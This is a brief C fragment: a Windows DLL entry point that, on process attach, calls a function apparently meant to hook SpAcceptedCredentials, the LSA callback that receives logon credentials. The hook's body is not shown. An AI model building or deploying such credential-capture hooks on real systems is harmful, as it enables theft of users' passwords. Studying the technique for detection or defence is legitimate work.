 BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved)
{
    switch (ul_reason_for_call)
    {
        case DLL_PROCESS_ATTACH:
        {
            installSpAccecptedCredentialsHook();
        }
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
            break;
    }
    return TRUE;
}